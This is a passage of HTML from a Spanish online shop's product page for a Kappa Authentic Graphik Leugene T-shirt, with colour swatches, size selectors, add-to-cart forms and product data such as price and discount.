<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/verde"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9329914"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9329914_02"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9329914_02&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_03&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_04&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_05&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_06&quot;]"
        data-color="9329914"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, azul/naranja/blanco"
     title="Camiseta Kappa Authentic Graphik Leugene, azul/naranja/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">














    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_190QGA_AUTHENTIC_9390801_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>






</ul>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta Kappa Authentic Graphik Leugene&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&amp;iexcl;Descubre y viste el estilo Kappa!&amp;lt;br&amp;gt;La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canal&amp;eacute;. El gr&amp;aacute;fico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.&amp;lt;/p&amp;gt;&amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-graphik-leugene-AW_190QGA_AUTHENTIC_9390801_03.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;p03&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|S&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0ulxkgdkymc"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_190QGA_AUTHENTIC_9390801_03" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta Kappa Authentic Graphik Leugene&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&amp;iexcl;Descubre y viste el estilo Kappa!&amp;lt;br&amp;gt;La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canal&amp;eacute;. El gr&amp;aacute;fico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.&amp;lt;/p&amp;gt;&amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-graphik-leugene-AW_190QGA_AUTHENTIC_9390801_03.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;p03&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|S&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
    id="dwfrm_product_addtocart_d0lelbitadiv"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_190QGA_AUTHENTIC_9390801_03" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color







<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene"
     title="Camiseta Kappa Authentic Graphik Leugene"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>


</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
                        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_04&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_05&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_06&quot;]"
                        data-color="9390801"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/multicolor
                            </span>
                    </a>
                    
                         
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399910&amp;showDropdown=color"
                        title="GREEN"
                        data-variant-id="AW_190QGA_AUTHENTIC_9399910_03"
                        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399910_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_06&quot;]"
                        data-color="9399910"
                        data-color-display-value="GREEN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, verde/blanco/amarillo"
     title="Camiseta Kappa Authentic Graphik Leugene, verde/blanco/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                verde/blanco/amarillo
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399911&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_190QGA_AUTHENTIC_9399911_03"
                        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399911_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_06&quot;]"
                        data-color="9399911"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/negro"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/negro
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399919&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_190QGA_AUTHENTIC_9399919_03"
                        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399919_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_06&quot;]"
                        data-color="9399919"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/verde"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/verde
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9329914&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_190QGA_AUTHENTIC_9329914_02"
                        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9329914_02&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_03&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_04&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_05&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_06&quot;]"
                        data-color="9329914"
                        data-color-display-value="BLU"
                        >
                            
                            



